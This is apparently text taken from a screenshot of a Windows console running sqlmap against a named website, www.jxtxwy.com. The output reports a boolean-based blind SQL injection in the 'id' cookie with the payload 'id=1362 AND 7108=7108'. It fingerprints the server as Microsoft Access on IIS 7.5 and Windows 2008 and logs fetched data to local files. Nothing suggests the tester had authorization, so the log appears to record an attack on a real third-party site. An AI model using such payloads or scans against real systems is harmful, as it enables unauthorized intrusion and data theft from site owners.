 管理员: sqlmap
[12:01:05] [INFO] resuming back-end DBMS 'microsoft access'
[12:01:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Cookie
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1362 AND 7108=7108
---
[12:01:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[12:01:05] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[12:01:05] [INFO] fetched data logged to text files under 'E:\Python27\test\outp
ut\www.jxtxwy.com'
[*] shutting down at 12:01:05
E:\Python27\test>